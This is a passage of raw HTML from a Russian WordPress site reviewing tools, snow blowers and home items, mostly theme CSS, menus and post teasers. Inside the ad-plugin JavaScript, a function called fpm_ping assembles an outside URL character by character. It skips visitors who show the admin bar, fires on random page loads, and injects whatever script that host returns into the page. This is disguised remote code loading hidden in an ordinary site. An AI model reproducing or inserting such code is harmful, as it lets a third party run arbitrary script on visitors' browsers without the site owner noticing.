multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script)})},window.fpm_setSCRIPT=function(e){if(0!==e.length)try{var t=e[0].id,r=e[0].node,n=document.querySelector('[data-fpm-script-id="'+t+'"]');if(!n)return;if(r.text)n.appendChild(r),fpm_contentsUnwrap(n),e.shift(),0<e.length&&fpm_setSCRIPT(e);else{r.onload=r.onerror=function(){e.shift(),0<e.length&&fpm_setSCRIPT(e)};try{n.appendChild(r)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(n)}}catch(e){console.warn(e)}},window.fpm_pre_setHTML=function(e,t){-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit"))).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t);t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t;fpm_setSCRIPT(fpm_stack_scripts)}catch(e){console.warn(e)}};
  </script>
  <script data-noptimize="">
                window.fpm_arr = window.fpm_arr || [];
                window.fpm_arr = window.fpm_arr.concat([]);
  </script>
  <script data-noptimize="">
                !function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
  </script>
  <link rel="icon" href="/favicon.ico" type="image/x-icon">
  <style>
  /*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #69ad88;}.title, .single #toc_container .toc_title{color: #69ad88;border-left: 4px solid #69ad88;}.description{border-top: 4px solid #69ad88;}.description__title, .single .wp-caption-text, .more, a:hover{color: #69ad88;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #69ad88;}.more span{border-bottom: 1px dashed #69ad88;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #69ad88;border: 1px solid #69ad88;}#up{border-bottom-color: #69ad88;}#up:before, .commentlist .comment .reply a{border: 1px solid #69ad88;}.respond-form .respond-form__button{background-color: #69ad88;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #69ad88;}
                .m-nav{background: #69ad88;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #69ad88 url(/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #69ad88;}#up:hover{border-bottom-color: #69ad88;}#up:hover:before{border: 1px solid #69ad88;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #69ad88;}.respond-form .respond-form__button:hover{background-color: #69ad88;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #69ad88;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #69ad88;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #69ad88 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #69ad88;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #69ad88;}}.single a, .commentlist .comment .reply a, .sidebar a{color: #69ad88;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: ;}.post-info .post-info__cat a:hover{background: #69ad88;}.posts__item .posts__item-title a:hover, .section-posts__item-title a:hover, .related .related__item a:hover{color: #69ad88; border-bottom: 1px solid #69ad88;}
  </style>
  <script type="text/javascript" src="/wp-includes/js/copyright.min.js"></script>
  <script type="text/javascript">
            $(document).ready(function(){
                 $('article').copyright({extratxt:'© 2023, Авторские права защищены! Ссылка при копировании обязательна! | Источник: %source%', sourcetxt: 'moy-instrument.ru'});
                                });
  </script>
   
  <meta name="verify-admitad" content="90a7278a97">
  <script>
  window.yaContextCb=window.yaContextCb||[]
  </script>
  
  <style type="text/css">
  .democracy:after{content:'';display:table;clear:both}.democracy ul li,.democracy ul{background:none;padding:0;margin:0}.democracy ul li:before{display:none}.democracy input[type='radio'],.democracy input[type='checkbox']{margin:0;vertical-align:middle}.democracy input[type='radio']:focus,.democracy input[type='checkbox']:focus{outline:0}.democracy ul{list-style:none !important;border:0 !important}.democracy ul li{list-style:none !important}input[type="submit"].dem-button,a.dem-button,.dem-button{position:relative;display:inline-block;text-decoration:none;line-height:1;border:0;margin:0;padding:0;cursor:pointer;white-space:nowrap;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}input[type="submit"].dem-button:focus,a.dem-button:focus,.dem-button:focus{outline:0}input[type="submit"].dem-button:disabled,a.dem-button:disabled,.dem-button:disabled{opacity:.6;cursor:not-allowed}a.dem-button:hover{text-decoration:none !important}.democracy{position:relative;margin:0 auto}.democracy input[type='radio'],.democracy input[type='checkbox']{margin-right:.2em}.dem-screen{position:relative;line-height:1.3}.democracy ul.dem-vote{margin-bottom:1em}.democracy ul.dem-vote li{padding-bottom:0;margin-bottom:0}.democracy ul.dem-vote li>*{margin-bottom:.6em}.democracy ul.dem-answers li{padding-bottom:1em}.dem-answers .dem-label{margin-bottom:.2em;line-height:1.2}.dem-graph{position:relative;color:#555;color:rgba(0,0,0,.6);box-sizing:content-box;width:100%;display:table;height:1.2em;line-height:1.2em}.dem-fill{position:absolute;top:0;left:0;height:100%;background-color:#7cb4dd}.dem-voted-this .dem-fill{background-color:#ffc45a}.dem-votes-txt,.dem-percent-txt{position:relative;display:table-cell;padding-left:.3em;vertical-align:middle;font-size:90%}.dem-poll-info{padding-bottom:1em}.dem-poll-info:after{content:'';display:table;clear:both}.dem-poll-info>*{font-size:85%;display:block;float:right;clear:both;text-align:right;opacity:.7;line-height:1.3}.dem-vote label{float:none;display:block}.dem-results-link{display:inline-block;line-height:1;margin:.8em 1em}.dem-vote .dem-disabled{opacity:.5}.democracy .dem-bottom{padding-bottom:1em}.dem-bottom{text-align:center}.dem-bottom:after{content:'';display:table;clear:both}.dem-poll-title{display:block;margin-bottom:1.5em;margin-top:1.2em;font-size:120%}.dem-notice{z-index:10;position:absolute;top:0;border-radius:2px;width:100%;padding:1.5em 2em;text-align:center;background:rgba(247,241,212,.8);color:#6d6214}.dem-notice-close{position:absolute;top:0;right:0;padding:5px;cursor:pointer;line-height:.6;font-size:150%}.dem-notice-close:hover{color:#d26616}.dem-star{font-size:90%;vertical-align:baseline;padding-left:.3em;color:#ff4e00}.dem-poll-note{font-size:90%;padding:.5em;opacity:.8;line-height:1.3}.democracy .dem-copyright{position:absolute;bottom:-1em;right:0;text-decoration:none;border-bottom:0;color:#b2b2b2;opacity:.5;line-height:1}.democracy .dem-copyright:hover{opacity:1}.dem-add-answer{position:relative}.dem-add-answer>*{display:block}.dem-add-answer a{display:inline-block}input.dem-add-answer-txt{width:100%;box-sizing:border-box}.dem-add-answer-close{position:absolute;right:0;padding:0 .7em;cursor:pointer;color:#333}.dem-add-answer-close:hover{color:#ff2700}.dem-edit-link{display:block;position:absolute;top:0;right:0;line-height:1;text-decoration:none !important;border:0 !important}.dem-edit-link svg{width:1.2em !important;fill:#5a5a5a;fill:rgba(0,0,0,.6)}.dem-edit-link:hover svg{fill:#35a91d}.dem-loader{display:none;position:absolute;top:0;left:0;width:100%;height:100%}.dem-loader>*{display:table-cell;vertical-align:middle;text-align:center}.dem-loader svg{width:20%;max-width:100px;min-width:80px;margin-bottom:15%}.dem-loader [class^="dem-"]{margin-bottom:15% !important}.dem__collapser{display:block;cursor:pointer;text-align:center;font-size:150%;line-height:1}.dem__collapser:hover{color:#f31;background:rgba(255,255,255,.3)}.dem__collapser.expanded{position:relative;height:1em}.dem__collapser.collapsed{position:absolute;top:0;bottom:0;right:0;left:0}.dem__collapser .arr{display:block;position:absolute;bottom:0;width:100%}.dem__collapser.collapsed .arr:before{content:"▾"}.dem__collapser.expanded .arr:before{content:"▴"}.dem-poll-shortcode{margin-bottom:1.5em}.dem-archives .dem-elem-wrap{margin-bottom:2em;padding-bottom:20px;border-bottom:1px dashed #ccc}.dem-archives .dem-archive-link{display:none}.dem-paging{text-align:center;margin:1.5em auto}.dem-paging>*{display:inline-block;padding:.3em .8em;border-radius:.2em;background:#e2e2e2;color:#333;text-decoration:none;text-transform:lowercase;user-select:none}.dem-paging>a{color:#333}.dem-paging>a:hover{background:#ccc;color:#333;text-decoration:none}.dem-paging .current{background:#656565;color:#fff}.dem-paging .dots{background:none}.dem-link{font-style:italic;font-size:90%}.dem-vote-link:before{content:'◂ '}.dem-vote label:hover{opacity:.8}.dem-vote-button{float:left}.dem-results-link{float:right}.dem-graph{font-family:Arial,sans-serif;background:#f7f7f7;background:linear-gradient(to bottom,rgba(0,0,0,.05) 50%,rgba(0,0,0,.1) 50%);background:-webkit-linear-gradient(top,rgba(0,0,0,.05) 50%,rgba(0,0,0,.1) 50%)}.dem-fill{background-image:linear-gradient(to right,rgba(255,255,255,.3),transparent);background-image:-webkit-linear-gradient(left,rgba(255,255,255,.3),transparent)}.dem-answers .dem-label{margin-bottom:.1em}.dem-votes-txt,.dem-percent-txt{font-size:80%}.dem-percent-txt{display:none}.dem-answers li:hover .dem-votes-txt{display:none}.dem-answers li:hover .dem-percent-txt{display:table-cell}.dem-voted-this .dem-label:before{content:'✓';display:inline-block;margin-right:.2em}.dem-voted-this .dem-graph{border-color:#969696}.dem-label-percent-txt,.dem-votes-txt-percent,.dem-novoted .dem-votes-txt{display:none}.dem-poll-info{font-style:italic}.dem-archive-link{text-align:right}.dem-bottom{text-align:left}input[type="submit"].dem-button,a.dem-button,.dem-button{padding:.5em 1em;vertical-align:middle;text-align:center;text-shadow:0 -1px 1px #777;color:#fff;border:2px solid #f64c2b;border-radius:3px;box-shadow:0 0 0 60px rgba(0,0,0,0) inset,.1em .1em .2em #800;background:linear-gradient(#fb9575,#f45a38 48%,#ea1502 52%,#f02f17)}input[type="submit"].dem-button,a.dem-button,.dem-button:active{top:.1em;left:.1em;box-shadow:0 0 0 60px rgba(0,0,0,.05) inset}a.dem-button:visited{color:#fff}
  </style>
  <style type="text/css">
  .dem-roller {
  margin: 0 auto;
  width: 40px;
  height: 40px;
  position: relative;
  }

  .con1 > div, .con2 > div, .con3 > div {
  width: 10px;
  height: 10px;
  background-color: #2686cc;

  border-radius: 100%;
  position: absolute;
  -webkit-animation: bouncedelay 1.2s infinite ease-in-out;
  animation: bouncedelay 1.2s infinite ease-in-out;
  /* Prevent first frame from flickering when animation starts */
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  }

  .dem-roller .demrcont {
  position: absolute;
  width: 100%;
  height: 100%;
  }

  .con2 {
  -webkit-transform: rotateZ(45deg);
  transform: rotateZ(45deg);
  }

  .con3 {
  -webkit-transform: rotateZ(90deg);
  transform: rotateZ(90deg);
  }

  .circle1 { top: 0; left: 0; }
  .circle2 { top: 0; right: 0; }
  .circle3 { right: 0; bottom: 0; }
  .circle4 { left: 0; bottom: 0; }

  .con2 .circle1 { -webkit-animation-delay: -1.1s; animation-delay: -1.1s; }
  .con3 .circle1 { -webkit-animation-delay: -1.0s; animation-delay: -1.0s; }
  .con1 .circle2 { -webkit-animation-delay: -0.9s; animation-delay: -0.9s; }
  .con2 .circle2 { -webkit-animation-delay: -0.8s; animation-delay: -0.8s; }
  .con3 .circle2 { -webkit-animation-delay: -0.7s; animation-delay: -0.7s; }
  .con1 .circle3 { -webkit-animation-delay: -0.6s; animation-delay: -0.6s; }
  .con2 .circle3 { -webkit-animation-delay: -0.5s; animation-delay: -0.5s; }
  .con3 .circle3 { -webkit-animation-delay: -0.4s; animation-delay: -0.4s; }
  .con1 .circle4 { -webkit-animation-delay: -0.3s; animation-delay: -0.3s; }
  .con2 .circle4 { -webkit-animation-delay: -0.2s; animation-delay: -0.2s; }
  .con3 .circle4 { -webkit-animation-delay: -0.1s; animation-delay: -0.1s; }
  @-webkit-keyframes bouncedelay {
  0%, 80%, 100% { -webkit-transform: scale(0.0) }
  40% { -webkit-transform: scale(1.0) }
  }

  @keyframes bouncedelay {
  0%, 80%, 100% { 
    transform: scale(0.0);
    -webkit-transform: scale(0.0);
  } 40% { 
    transform: scale(1.0);
    -webkit-transform: scale(1.0);
  }
  }
  </style>

</head>
<body>
<noscript>
  <div></div></noscript>
<div id="main">
<div class="wrapper"><header class="header"><img src="/wp-content/uploads/2019/10/111.jpg" class="logo" alt="Moy-Instrument.Ru &mdash; Обзор инструмента и техники" />
<div class="m-nav">
<div class="search-form"><form method="get" action="https://moy-instrument.ru/"><input type="text" value="" name="s" placeholder="Поиск по сайту" class="search-form__field" /> <input type="submit" value="" class="search-form__button" /></form></div>
<div class="social-icon"><a href="#" target="_blank" class="ok">ok</a><a href="#" target="_blank" class="yt">yt</a><a href="#" target="_blank" class="fb">fb</a><a href="#" target="_blank" class="gp">gp</a><a href="#" target="_blank" class="tw">tw</a><a href="#" target="_blank" class="in">in</a><a href="#" target="_blank" class="vk">vk</a></div>
<nav class="main-menu">
<div class="main-menu__inner" data-menu-anchor="0">
<ul class="main-menu__list">
<li id="menu-item-6397" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-6397"><span>Главная</span></li>
<li id="menu-item-6384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6384"><a href="/instrumenty">Инструменты</a></li>
<li id="menu-item-6385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6385"><a href="/masteru">Мастеру</a>
<ul class="sub-menu">
<li id="menu-item-6386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6386"><a href="/podelki">Поделки</a></li>
<li id="menu-item-6396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6396"><a href="/chertezhi-i-shemy">Чертежи и схемы</a></li>
</ul>
</li>
<li id="menu-item-8557" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-has-children menu-item-8557"><span>Дача</span>
<ul class="sub-menu">
<li id="menu-item-8562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8562"><a href="/kuhnya">Кухня</a></li>
<li id="menu-item-8564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8564"><a href="/spalnya">Спальня</a></li>
<li id="menu-item-8563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8563"><a href="/prihozhaya">Прихожая</a></li>
<li id="menu-item-8559" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8559"><a href="/gostinnaya">Гостинная</a></li>
<li id="menu-item-8565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8565"><a href="/detskaya">Детская</a></li>
<li id="menu-item-8558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8558"><a href="/vannaya-komnata">Ванная комната</a></li>
<li id="menu-item-8560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8560"><a href="/dizajn-interera">Дизайн интерьера</a></li>
<li id="menu-item-8561" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8561"><a href="/idei-dlya-dekora">Идеи для декора</a></li>
</ul>
</li>
<li id="menu-item-219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-219"><a href="/sample-page">О сайте</a></li>
  <li id="menu-item-8557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-8557">
                  <a href="/blog">Полезное</a> </li>
</ul>
<ul class="main-menu__list main-menu__list_m">
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-6397"><span>Главная</span></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6384"><a href="/instrumenty">Инструменты</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6385"><a href="/masteru">Мастеру</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6386"><a href="/podelki">Поделки</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6396"><a href="/chertezhi-i-shemy">Чертежи и схемы</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-has-children menu-item-8557"><span>Дача</span>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8562"><a href="/kuhnya">Кухня</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8564"><a href="/spalnya">Спальня</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8563"><a href="/prihozhaya">Прихожая</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8559"><a href="/gostinnaya">Гостинная</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8565"><a href="/detskaya">Детская</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8558"><a href="/vannaya-komnata">Ванная комната</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8560"><a href="/dizajn-interera">Дизайн интерьера</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8561"><a href="/idei-dlya-dekora">Идеи для декора</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-219"><a href="/sample-page">О сайте</a></li>
  
</ul>
</div>
</nav></div>
</header>
<div class="main-box">
<div class="slider">
<div id="slider">
<div>
<div class="slider__item"><a href="/snegouborshhiki-champion/snegouborshhik-champion-st1170e-obzor-i-otzyvy-vladeltsev.html"><img src="https://proogorod.com/wp-content/uploads/2018/09/Snegouborshhik-Champion-STT1170E.jpg" alt="Снегоуборщик CHAMPION ST1170E: обзор и отзывы владельцев" width="500" height="400" loading="lazy" decoding="async" class="slider__img" srcset="/wp-content/cache/thumb/b2/19a9feda09e00b2_500x400.jpg" /></a>
<div class="slider-text">
<div class="post-info post-info_slider">
<div class="post-info__cat"><a href="/snegouborshhiki-champion">Снегоуборщики CHAMPION</a></div>
<time class="post-info__time" datetime="2019-09-20">20.09.2023</time></div>
<div class="slider-text__title"><a href="/snegouborshhiki-champion/snegouborshhik-champion-st1170e-obzor-i-otzyvy-vladeltsev.html">Снегоуборщик CHAMPION ST1170E: обзор и отзывы владельцев</a></div>
</div>
</div>
<div class="slider__item"><a href="/snegouborshhiki-champion/snegouborshhik-champion-st861bs-obzor-i-otzyvy-vladeltsev.html"><img src="https://proogorod.com/wp-content/uploads/2018/09/Snegouborshhik-Champion-ST861BS.jpg" alt="Снегоуборщик CHAMPION ST861BS: обзор и отзывы владельцев" width="500" height="200" loading="lazy" decoding="async" class="slider__img" srcset="/wp-content/cache/thumb/4d/64ba4fd14f7b04d_500x200.jpg" /></a>
<div class="slider-text">
<div class="post-info post-info_slider">
<div class="post-info__cat"><a href="/snegouborshhiki-champion">Снегоуборщики CHAMPION</a></div>
<time class="post-info__time" datetime="2019-09-20">20.09.2023</time></div>
<div class="slider-text__title"><a href="/snegouborshhiki-champion/snegouborshhik-champion-st861bs-obzor-i-otzyvy-vladeltsev.html">Снегоуборщик CHAMPION ST861BS: обзор и отзывы владельцев</a></div>
</div>
</div>
<div class="slider__item"><a href="/snegouborshhiki-champion/snegouborshhik-champion-stt1170e-obzor-i-otzyvy-vladeltsev.html"><img src="https://proogorod.com/wp-content/uploads/2018/09/Snegouborshhik-Champion-STT1170E.jpg" alt="Снегоуборщик CHAMPION STT1170E: обзор и отзывы владельцев" width="250" height="200" loading="lazy" decoding="async" class="slider__img" srcset="/wp-content/cache/thumb/b2/19a9feda09e00b2_250x200.jpg" /></a>
<div class="slider-text">
<div class="post-info post-info_slider">
<div class="post-info__cat"><a href="/snegouborshhiki-champion">Снегоуборщики CHAMPION</a></div>
<time class="post-info__time" datetime="2019-09-20">20.09.2023</time></div>
<div class="slider-text__title"><a href="/snegouborshhiki-champion/snegouborshhik-champion-stt1170e-obzor-i-otzyvy-vladeltsev.html">Снегоуборщик CHAMPION STT1170E: обзор и отзывы владельцев</a></div>
</div>
</div>
<div class="slider__item"><a href="/snegouborshhiki-champion/snegouborshhik-champion-st1170bs-obzor-i-otzyvy-vladeltsev.html"><img src="http://snegouborshhik.ru/wp-content/uploads/2017/11/277e0153e736c2c42d3360174c5cc49c.jpg" alt="Снегоуборщик CHAMPION ST1170BS: обзор и отзывы владельцев" width="250" height="200" loading="lazy" decoding="async" class="slider__img" srcset="/wp-content/cache/thumb/96/b1e9ef184968d96_250x200.jpg" /></a>
<div class="slider-text">
<div class="post-info post-info_slider">
<div class="post-info__cat"><a href="/snegouborshhiki-champion">Снегоуборщики CHAMPION</a></div>
<time class="post-info__time" datetime="2019-09-20">20.09.2023</time></div>
<div class="slider-text__title"><a href="/snegouborshhiki-champion/snegouborshhik-champion-st1170bs-obzor-i-otzyvy-vladeltsev.html">Снегоуборщик CHAMPION ST1170BS: обзор и отзывы владельцев</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="content-wrapper"><main class="content">
<div class="title">Свежие публикации</div>
<div class="posts posts_home ajax_pagination">
<div class="posts__item">
<div class="posts__item-img"><img src="/images/default.jpg" alt="Классификация компрессоров" width="320" height="200" loading="lazy" decoding="async" class="aligncenter" srcset="/wp-content/cache/thumb/stub_25f1a3f607fdaf9_320x200.jpg" />
<div class="post-info post-info_loop">
<div class="post-info__cat"><a href="/bez-rubriki">Без рубрики</a></div>
<time class="post-info__time" datetime="2021-12-06">06.12.2025</time></div>
</div>
<div class="posts__item-title"><a href="/bez-rubriki/klassifikatsiya-kompressorov.html">Классификация компрессоров</a></div>
<div class="posts__item-content">Классификация компрессоров Компрессорные установки&nbsp;представляют собой специальное оборудование, широко используемое в различных технологических процессах в химической, металлургической, газовой, строительной и других...</div>
</div>
<div class="posts__item">
<div class="posts__item-img"><img src="https://lh3.googleusercontent.com/proxy/f_gihLtzrxrco2Ctw4Y1kKeYX47kPtYo70McQmE8wbQ8Fcils_GsdpE25OWDct_5TTBTdNT3R9YAawvAes_x4Ok2s8VR-zt4ECXH0NwcQGKIKeRQgGQC3ZrsCYk3xabPvUPEjzJJ3QweKCHxNNbPqA" alt="Особенности усиления фундамента" width="320" height="200" loading="lazy" decoding="async" class="aligncenter" srcset="/wp-content/cache/thumb/stub_10c5a91d1bdc4e0_320x200.png" />
<div class="post-info post-info_loop">
<div class="post-info__cat"><a href="/instrumenty">Инструменты</a></div>
<time class="post-info__time" datetime="2021-02-04">04.02.2025</time></div>
</div>
<div class="posts__item-title"><a href="/instrumenty/osobennosti-usileniya-fundamenta.html">Особенности усиления фундамента</a></div>
<div class="posts__item-content">Особенности усиления фундамента Как правило, может потребоваться усиление фундамента в связи с изменением эксплуатационной пригодности зданий. Один из методов усиления...</div>
</div>
<div class="posts__item">
<div class="posts__item-img"><img src="https://img.7dach.ru/image/600/17/79/71/2017/08/10/ad83e1.jpg" alt="Где используют газовые баллоны в быту" width="320" height="200" loading="lazy" decoding="async" class="aligncenter" srcset="/wp-content/cache/thumb/18/a7b90ce11304718_320x200.jpg" />
<div class="post-info post-info_loop">
<div class="post-info__cat"><a href="/instrumenty">Инструменты</a></div>
<time class="post-info__time" datetime="2021-02-04">04.02.2025</time></div>
</div>
<div class="posts__item-title"><a href="/instrumenty/gde-ispolzuyut-gazovye-ballony-v-bytu.html">Где используют газовые баллоны в быту</a></div>
<div class="posts__item-content">Где используют газовые баллоны в быту Металлические емкости для газа нашли свое широкое применения в бытовой сфере. Несмотря на массовую...</div>
</div>
<div class="posts__item">
<div class="posts__item-img"><img src="https://www.santehbum.ru/upload/iblock/70f/jp_03_nwm1.jpg" alt="Сравнение напольных (высокоскоростных) сушилок для рук" width="320" height="200" loading="lazy" decoding="async" class="aligncenter" srcset="/wp-content/cache/thumb/27/db4c8cf194a4127_320x200.jpg" />
<div class="post-info post-info_loop">
<div class="post-info__cat"><a href="/vannaya-komnata">Ванная комната</a></div>
<time class="post-info__time" datetime="2021-02-02">02.02.2025</time></div>
</div>
<div class="posts__item-title"><a href="/vannaya-komnata/sravnenie-napolnyh-vysokoskorostnyh-sushilok-dlya-ruk.html">Сравнение напольных (высокоскоростных) сушилок для рук</a></div>
